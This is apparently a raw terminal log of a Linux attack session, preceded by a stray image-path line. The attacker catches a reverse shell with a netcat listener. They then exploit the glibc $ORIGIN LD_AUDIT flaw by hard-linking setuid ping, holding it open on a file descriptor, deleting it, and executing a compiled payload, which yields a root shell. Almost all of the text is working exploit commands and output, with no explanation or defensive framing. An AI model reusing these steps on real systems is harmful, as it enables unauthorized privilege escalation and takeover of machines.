 ~$ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ] port 1234 [tcp/*] accepted (family 2, sport 7022)
bash: no job control in this shell
bash-3.2$ cd /tmp
bash-3.2$ pwd
/tmp
bash-3.2$ mkdir exploit
bash-3.2$ ls -l /bin/ping
-rwsr-xr-x 1 root root 35832 Sep 27  2009 /bin/ping
bash-3.2$ ln /bin/ping /tmp/exploit/target
bash-3.2$ ls -l /tmp/exploit/target
-rwsr-xr-x 2 root root 35832 Sep 27  2009 /tmp/exploit/target
bash-3.2$ exec 3< /tmp/exploit/target
bash-3.2$ ls -l /proc/$$/fd/3
lr-x------ 1 nobody nobody 64 Oct 19 15:54 /proc/11181/fd/3 -> /tmp/exploit/target
bash-3.2$ rm -rf /tmp/exploit/
bash-3.2$ ls -l /proc/$$/fd/3
lr-x------ 1 nobody nobody 64 Oct 19 15:54 /proc/11181/fd/3 -> /tmp/exploit/target (deleted)
bash-3.2$ gcc -W -fPIC -shared -o /tmp/exploit payload.c
payload.c:5:2: warning: no newline at end of file
bash-3.2$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
whoami
root